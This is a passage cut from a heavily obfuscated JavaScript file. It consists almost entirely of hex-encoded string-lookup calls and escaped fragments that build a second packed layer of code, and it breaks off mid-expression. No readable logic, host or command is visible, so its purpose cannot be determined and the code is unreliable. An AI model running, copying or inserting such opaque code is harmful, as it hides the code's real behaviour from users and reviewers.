x5c\x27\x29\x5d\x7d'+_0x1350d2('\x30\x78\x31\x32\x30\x39')+_0x1350d2('\x30\x78\x62\x38\x62')+_0x1350d2('\x30\x78\x39\x36\x35')+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x61\x63\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x39\x64\x35')+_0x1350d2('\x30\x78\x31\x30\x63\x66')+'\x5d\x28\x31\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x65\x61\x65')+_0x1350d2('\x30\x78\x62\x66\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29'+'\x5d\x28\x31\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x33\x35\x36')+_0x1350d2('\x30\x78\x61\x34\x38')+_0x1350d2('\x30\x78\x61\x36\x66')+_0x1350d2('\x30\x78\x63\x30')+_0x1350d2('\x30\x78\x36\x35\x34')+_0x1350d2('\x30\x78\x62\x38\x35')+_0x1350d2('\x30\x78\x38\x32\x34')+_0x1350d2('\x30\x78\x32\x66\x33')+_0x1350d2('\x30\x78\x31\x31\x63\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x65\x31\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c\x27\x5d'+_0x1350d2('\x30\x78\x31\x36\x66')+'\x56\x2d\x31\x61\x29\x7c\x7c\x31\x37\x2c'+_0x1350d2('\x30\x78\x31\x30\x64\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x61\x66\x64')+'\x28\x31\x37\x2c\x35\x6c\x29\x2c\x33\x32'+'\x3d\x33\x30\x5b\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x33\x63\x35')+_0x1350d2('\x30\x78\x63\x36\x39')+_0x1350d2('\x30\x78\x39\x61\x39')+_0x1350d2('\x30\x78\x65\x31\x32')+_0x1350d2('\x30\x78\x62\x38\x39')+'\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x35'+_0x1350d2('\x30\x78\x63\x31\x30')+_0x1350d2('\x30\x78\x65\x36\x61')+_0x1350d2('\x30\x78\x64\x61\x33')+'\x5c\x71\x5c\x27\x5d\x28\x2f\x5c\x5c\x2f'+_0x1350d2('\x30\x78\x39\x36\x64'))+(_0x1350d2('\x30\x78\x31\x32\x31\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x63\x62\x33')+'\x2b\x2f\x67\x29\x7c\x7c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x32\x61')+'\x29\x26\x26\x28\x33\x32\x3d\x31\x52\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x39\x36')+_0x1350d2('\x30\x78\x37\x66\x38')+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x64\x65\x66')+_0x1350d2('\x30\x78\x37\x61\x37')+_0x1350d2('\x30\x78\x66\x30\x64')+'\x4d\x29\x7b\x45\x20\x31\x38\x3d\x4a\x2c'+_0x1350d2('\x30\x78\x65\x65\x64')+_0x1350d2('\x30\x78\x65\x38\x62')+_0x1350d2('\x30\x78\x35\x39\x37')+'\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x64\x39')+_0x1350d2('\x30\x78\x39\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x63')+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c'+'\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x36\x36\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x35\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29'+'\x5d\x3f\x33\x59\x5b\x34\x30\x5d\x5b\x5c'+_0x1350d2('\x30\x78\x31\x37\x38')+_0x1350d2('\x30\x78\x61\x65\x39')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x61\x63\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x61\x33\x65')+_0x1350d2('\x30\x78\x39\x61')+_0x1350d2('\x30\x78\x62\x35\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x30\x62')+_0x1350d2('\x30\x78\x64\x33\x30')+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x75\x5c'+_0x1350d2('\x30\x78\x62\x38\x32')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62'+_0x1350d2('\x30\x78\x66\x36\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x65\x62')+_0x1350d2('\x30\x78\x65\x32\x37')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x34\x36\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x39\x38')+_0x1350d2('\x30\x78\x32\x36\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x30\x33')+_0x1350d2('\x30\x78\x31\x30\x38\x33')+'\x29\x3f\x34\x34\x3d\x28\x3f\x3a\x2e\x2b'+'\x29\x3f\x28\x3f\x3a\x33\x74\x2e\x33\x75'+_0x1350d2('\x30\x78\x31\x31\x31\x34')+'\x31\x61\x3f\x32\x39\x5b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x30')+_0x1350d2('\x30\x78\x32\x30\x62')+_0x1350d2('\x30\x78\x37\x34\x31')+_0x1350d2('\x30\x78\x34\x33\x38')+_0x1350d2('\x30\x78\x38\x36\x63')+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x32\x64\x64')+_0x1350d2('\x30\x78\x64\x37\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x32')+_0x1350d2('\x30\x78\x39\x66\x62')+_0x1350d2('\x30\x78\x36\x37\x63')+_0x1350d2('\x30\x78\x64\x38\x62')+_0x1350d2('\x30\x78\x33\x62\x38')+_0x1350d2('\x30\x78\x37\x61\x32')+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x32\x62\x31')+_0x1350d2('\x30\x78\x65\x30\x38')+'\x5c\x7a\x5c\x27\x29\x3f\x34\x35\x5b\x31'+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x31\x31\x32\x32')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x66\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x79\x5c\x5c\x35\x5c\x27\x29\x2b\x31'+_0x1350d2('\x30\x78\x64\x33\x30')+'\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x37\x30\x63')+_0x1350d2('\x30\x78\x61\x64\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x61\x35\x32')+_0x1350d2('\x30\x78\x37\x38\x34')+_0x1350d2('\x30\x78\x37\x32\x64')+_0x1350d2('\x30\x78\x63\x64\x32')+_0x1350d2('\x30\x78\x31\x30\x62\x62')+_0x1350d2('\x30\x78\x61\x39\x35')+'\x5c\x48\x5c\x27\x29\x3a\x32\x39\x5b\x31'+'\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c')+(_0x1350d2('\x30\x78\x31\x31\x32\x32')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x38\x32')+'\x31\x61\x3f\x35\x55\x28\x32\x39\x29\x3a'+_0x1350d2('\x30\x78\x65\x38\x62')+'\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x36\x65\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x37\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x38'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x63')+'\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x33\x64\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x7d'+_0x1350d2('\x30\x78\x34\x37\x35')+'\x2c\x39\x47\x29\x7b\x45\x20\x34\x37\x3d'+_0x1350d2('\x30\x78\x35\x61\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x63\x35\x37')+'\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78'+_0x1350d2('\x30\x78\x66\x39\x63')+_0x1350d2('\x30\x78\x39\x61\x30')+'\x6d\x5c\x27\x2b\x34\x37\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x62\x31')+_0x1350d2('\x30\x78\x34\x64\x65')+_0x1350d2('\x30\x78\x34\x38\x33')+_0x1350d2('\x30\x78\x66\x31\x38')+_0x1350d2('\x30\x78\x31\x35\x35')+'\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x33\x36\x38')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x39\x38\x33')+_0x1350d2('\x30\x78\x63\x31\x36')+_0x1350d2('\x30\x78\x64\x31\x38')+'\x32\x35\x28\x36\x78\x2c\x36\x55\x29\x7b'+'\x45\x20\x36\x77\x3d\x33\x62\x28\x29\x3b'+_0x1350d2('\x30\x78\x39\x63\x63')+'\x2c\x38\x4f\x29\x7b\x34\x38\x3d\x34\x38'+'\x2d\x39\x44\x3b\x45\x20\x36\x6d\x3d\x36'+'\x77\x5b\x34\x38\x5d\x3b\x31\x32\x20\x36'+_0x1350d2('\x30\x78\x63\x36')+_0x1350d2('\x30\x78\x35\x61\x62')+'\x2c\x36\x54\x2c\x39\x42\x29\x7b\x45\x20'+_0x1350d2('\x30\x78\x31\x31\x31\x39')+'\x5b\x36\x54\x5d\x5b\x31\x46\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x62\x35')+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x64\x61\x63')+'\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x38\x35')+_0x1350d2('\x30\x78\x64\x65\x34')+'\x2c\x36\x53\x3d\x33\x63\x5b\x31\x46\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x65')+_0x1350d2('\x30\x78\x66\x34\x31')+_0x1350d2('\x30\x78\x32\x66\x63')+_0x1350d2('\x30\x78\x34\x30\x62')+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x37\x36\x37')+_0x1350d2('\x30\x78\x62\x63\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x62\x64')+_0x1350d2('\x30\x78\x64\x32\x38')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x33\x39\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x38\x33\x30')+_0x1350d2('\x30\x78\x33\x37\x63')+_0x1350d2('\x30\x78\x66\x39\x62')+_0x1350d2('\x30\x78\x62\x30\x33')+_0x1350d2('\x30\x78\x62\x62\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x61\x35\x39')+_0x1350d2('\x30\x78\x66\x34\x35')+_0x1350d2('\x30\x78\x63\x33\x39')+_0x1350d2('\x30\x78\x32\x37\x64')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x38\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x42\x5c\x5c\x33\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x62\x39\x62')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x64\x37\x66')+_0x1350d2('\x30\x78\x63\x33\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x32\x66')+_0x1350d2('\x30\x78\x66\x36\x32')+_0x1350d2('\x30\x78\x34\x64\x36')+'\x2c\x39\x57\x2c\x61\x34\x2c\x61\x33\x29'+_0x1350d2('\x30\x78\x37\x33\x65')+_0x1350d2('\x30\x78\x62\x61\x33')+'\x53\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x44'+_0x1350d2('\x30\x78\x35\x63\x31'))+('\x5c\x68\x5c\x5c\x31\x57\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x36\x30\x33')+'\x5c\x5c\x6a\x5c\x27\x5d\x3f\x59\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x36\x34\x34')+_0x1350d2('\x30\x78\x36\x31\x65')+_0x1350d2('\x30\x78\x34\x62\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x36\x61')+'\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27\x5d'+'\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x1350d2('\x30\x78\x36\x34\x35')+'\x48\x3d\x5c\x27\x5c\x27\x21\x3d\x31\x53'+'\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x37\x5c'+'\x5c\x61\x5c\x5c\x36\x5c\x5c\x31\x57\x5c'+_0x1350d2('\x30\x78\x65\x32\x33')+_0x1350d2('\x30\x78\x35\x66\x34')+_0x1350d2('\x30\x78\x39\x34\x36')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x66\x39\x34')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x65\x35')+_0x1350d2('\x30\x78\x38\x30\x36')+_0x1350d2('\x30\x78\x61\x62\x38')+_0x1350d2('\x30\x78\x62\x66')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x34\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x34\x65')+'\x5c\x27\x5c\x27\x2c\x5b\x31\x61\x3d\x3d'+_0x1350d2('\x30\x78\x39\x34\x36')+_0x1350d2('\x30\x78\x64\x37\x65')+'\x5c\x33\x5c\x27\x29\x5d\x26\x26\x31\x61'+_0x1350d2('\x30\x78\x32\x35\x35')+_0x1350d2('\x30\x78\x62\x30\x61')+_0x1350d2('\x30\x78\x61\x61\x36')+_0x1350d2('\x30\x78\x62\x38\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x62\x38\x61')+_0x1350d2('\x30\x78\x37\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x62\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x38')+_0x1350d2('\x30\x78\x31\x30\x66\x65')+_0x1350d2('\x30\x78\x31\x30\x39\x32')+_0x1350d2('\x30\x78\x37\x37\x34')+_0x1350d2('\x30\x78\x61\x62\x66')+_0x1350d2('\x30\x78\x37\x37\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x38\x64\x37')+'\x5c\x47\x5c\x27\x2b\x34\x32\x2b\x35\x48'+_0x1350d2('\x30\x78\x65\x62\x30')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x32\x37\x32')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x36\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x34\x64')+_0x1350d2('\x30\x78\x34\x62\x62')+_0x1350d2('\x30\x78\x34\x65\x35')+'\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x36\x62\x64')+'\x27\x29\x2b\x59\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x33\x33')+_0x1350d2('\x30\x78\x65\x35\x64')+_0x1350d2('\x30\x78\x66\x37\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38'+_0x1350d2('\x30\x78\x61\x35\x31')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x64\x61')+'\x2b\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x36')+_0x1350d2('\x30\x78\x37\x65\x32')+_0x1350d2('\x30\x78\x31\x30\x31\x33')+_0x1350d2('\x30\x78\x31\x34\x65')+_0x1350d2('\x30\x78\x31\x31\x62\x64')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+'\x5c\x36\x5c\x27\x29\x2b\x59\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x34\x35\x36')+_0x1350d2('\x30\x78\x63\x34\x39')+_0x1350d2('\x30\x78\x61\x64\x32')+_0x1350d2('\x30\x78\x31\x30\x61\x37')+_0x1350d2('\x30\x78\x32\x65\x38')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x39\x62\x33')+_0x1350d2('\x30\x78\x64\x39\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x62\x36')+_0x1350d2('\x30\x78\x32\x34\x37')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x65\x37\x66')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x66\x33')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x34\x36\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x33')+'\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x38'))+(_0x1350d2('\x30\x78\x38\x30\x36')+_0x1350d2('\x30\x78\x31\x30\x62\x31')+_0x1350d2('\x30\x78\x37\x34\x37')+_0x1350d2('\x30\x78\x31\x30\x32\x39')+_0x1350d2('\x30\x78\x65\x37')+_0x1350d2('\x30\x78\x35\x64\x65')+_0x1350d2('\x30\x78\x37\x32\x61')+_0x1350d2('\x30\x78\x31\x38\x65')+'\x64\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27'+_0x1350d2('\x30\x78\x65\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x29'+'\x5d\x3f\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x65\x37\x66')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x66\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x65\x38\x39')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x65\x37\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x42\x5c\x5c\x41\x5c\x27'+_0x1350d2('\x30\x78\x37\x31\x33')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x65\x35\x38')+_0x1350d2('\x30\x78\x64\x63\x34')+_0x1350d2('\x30\x78\x32\x31\x39')+_0x1350d2('\x30\x78\x35\x65\x31')+_0x1350d2('\x30\x78\x31\x65\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x64\x5c\x5c\x37\x5c\x27\x29\x5d\x3f\x32'+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x62\x38\x63')+_0x1350d2('\x30\x78\x31\x30\x34\x33')+_0x1350d2('\x30\x78\x37\x63\x66')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+'\x5c\x6d\x5c\x5c\x61\x5c\x27\x2b\x32\x54'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x34\x65\x64')+_0x1350d2('\x30\x78\x61\x62\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x39\x61\x35')+_0x1350d2('\x30\x78\x31\x31\x38\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x5d\x2b'+'\x32\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x1350d2('\x30\x78\x65\x32\x30')+_0x1350d2('\x30\x78\x31\x32\x35\x38')+_0x1350d2('\x30\x78\x31\x31\x36\x62')+_0x1350d2('\x30\x78\x38\x33\x35')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x64\x61')+_0x1350d2('\x30\x78\x39\x64\x33')+_0x1350d2('\x30\x78\x65\x39\x31')+_0x1350d2('\x30\x78\x31\x31\x35\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x69'+_0x1350d2('\x30\x78\x66\x39\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x63\x30\x61')+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x63\x36\x62')+_0x1350d2('\x30\x78\x34\x39\x64')+_0x1350d2('\x30\x78\x31\x31\x30\x39')+'\x4f\x2c\x39\x52\x29\x7b\x45\x20\x58\x3d'+_0x1350d2('\x30\x78\x33\x39\x34')+'\x5d\x5b\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x38\x30\x66')+_0x1350d2('\x30\x78\x65\x36\x62')+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x61\x66\x31')+_0x1350d2('\x30\x78\x63\x34\x66')+'\x5c\x5c\x61\x5c\x27\x5d\x2c\x33\x47\x3d'+_0x1350d2('\x30\x78\x66\x66\x31')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x35\x35\x34')+_0x1350d2('\x30\x78\x36\x31\x36')+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x63\x31\x32')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x41\x5c\x5c\x33\x5c\x27\x29\x5d\x5b'+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x31\x31\x31\x38')+_0x1350d2('\x30\x78\x33\x37\x31')+'\x5c\x27\x29\x2c\x58\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x38\x38')+_0x1350d2('\x30\x78\x64\x30\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x1350d2('\x30\x78\x62\x33\x32')+_0x1350d2('\x30\x78\x66\x64\x33')+_0x1350d2('\x30\x78\x61\x32\x61')+'\x5c\x6a\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c'+'\x27\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x33\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x30\x32'))+('\x5d\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x62\x5c\x5c\x35\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x33')+_0x1350d2('\x30\x78\x34\x36\x63')+_0x1350d2('\x30\x78\x34\x33\x63')+_0x1350d2('\x30\x78\x31\x61\x61')+_0x1350d2('\x30\x78\x63\x65\x37')+_0x1350d2('\x30\x78\x34\x36\x31')+_0x1350d2('\x30\x78\x36\x31\x35')+_0x1350d2('\x30\x78\x31\x31\x34\x62')+_0x1350d2('\x30\x78\x37\x39\x33')+_0x1350d2('\x30\x78\x34\x37\x30')+_0x1350d2('\x30\x78\x33\x39\x64')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x2b\x58'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x62\x39')+_0x1350d2('\x30\x78\x63\x64\x65')+_0x1350d2('\x30\x78\x32\x33\x38')+_0x1350d2('\x30\x78\x38\x64\x36')+'\x68\x5c\x5c\x63\x5c\x27\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x32\x33\x32')+'\x29\x26\x26\x28\x33\x47\x3d\x58\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x63')+_0x1350d2('\x30\x78\x61\x35\x35')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x62\x33\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x32')+_0x1350d2('\x30\x78\x38\x31\x34')+'\x5c\x5c\x31\x4c\x5c\x5c\x33\x5c\x5c\x79'+_0x1350d2('\x30\x78\x64\x31\x62')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x61\x33\x32')+_0x1350d2('\x30\x78\x38\x36\x34')+_0x1350d2('\x30\x78\x31\x63\x39')+_0x1350d2('\x30\x78\x37\x66\x64')+'\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x27'+_0x1350d2('\x30\x78\x35\x31\x37')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x64'+_0x1350d2('\x30\x78\x64\x30\x36')+_0x1350d2('\x30\x78\x35\x65\x38')+_0x1350d2('\x30\x78\x64\x30\x36')+_0x1350d2('\x30\x78\x37\x63\x36')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x32')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x58\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x64')+_0x1350d2('\x30\x78\x32\x37\x30')+'\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71'+_0x1350d2('\x30\x78\x33\x63\x61')+_0x1350d2('\x30\x78\x61\x64\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x62\x30\x35')+'\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x33\x66')+_0x1350d2('\x30\x78\x32\x31\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x36\x37\x33')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x38\x31\x36')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x63\x32\x32')+_0x1350d2('\x30\x78\x33\x65\x65')+_0x1350d2('\x30\x78\x35\x35\x65')+'\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78'+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x64\x61\x37')+_0x1350d2('\x30\x78\x32\x66\x61')+_0x1350d2('\x30\x78\x64\x66\x64')+_0x1350d2('\x30\x78\x66\x31')+_0x1350d2('\x30\x78\x31\x31\x38\x30')+_0x1350d2('\x30\x78\x32\x37\x34')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c'+_0x1350d2('\x30\x78\x31\x33\x61')+_0x1350d2('\x30\x78\x35\x65\x30')+_0x1350d2('\x30\x78\x31\x30\x35\x62')+'\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x39\x30\x33')+_0x1350d2('\x30\x78\x38\x36\x38')+_0x1350d2